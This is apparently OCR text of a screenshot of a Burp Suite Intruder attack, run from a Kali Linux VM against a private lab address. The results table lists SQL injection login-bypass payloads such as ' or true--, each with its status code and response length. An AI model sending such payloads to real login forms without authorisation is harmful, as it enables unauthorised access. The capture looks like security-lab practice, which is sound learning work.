 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 8:27
4. Intruder attack of http://192.168.100.20
Burp P Attack Save
Dashboa Settings
3 × 4. Intruder attack of http://192.168.100.20 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
Target
View filter: Showing all items
Position
Request Payload 1 Payload 2 Status code Response received Error Timeout Length incorretos Comment
0 200 1 233 1
1 '-' '-' 200 1 222
2 ' ' '-' 200 3 233 1
3 '&' '-' 200 0 222
4 '^' '-' 200 3 223
5 '*' '-' 200 7 222
6 ' or ''-' '-' 200 2 233 1
7 ' or '' ' '-' 200 5 232 1
8 ' or ''&' '-' 200 1 233 1
9 ' or ''^' '-' 200 1 232 1
10 ' or ''*' '-' 200 1 233 1
11 "-" '-' 200 1 232 1
12 " " '-' 200 2 233 1
13 "&" '-' 200 1 232 1
14 "^" '-' 200 1 233 1
15 "*" '-' 200 2 232 1
16 " or ""-" '-' 200 1 233 1
17 " or "" " '-' 200 2 232 1
18 " or ""&" '-' 200 1 233 1
19 " or ""^" '-' 200 3 232 1
20 " or ""*" '-' 200 0 232 1
21 or true-- '-' 200 6 233 1
22 " or true-- '-' 200 2 233 1
23 ' or true-- '-' 200 2 233 1
24 ") or true-- '-' 200 2 233 1
1 POST
2 Host
3 User
4 Acce
5 Acce
6 Acce
7 Cont
8 Cont
9 Orig
10 Conn
11 Refe
12 Upgr
13 Prio
14
15 logi
Payloads
Resource pool
Settings
Payloads
Resource pool
Settings
Request Response
Event lo 24 of 39204 ed
Right Control
9:27 AM
9/17/2025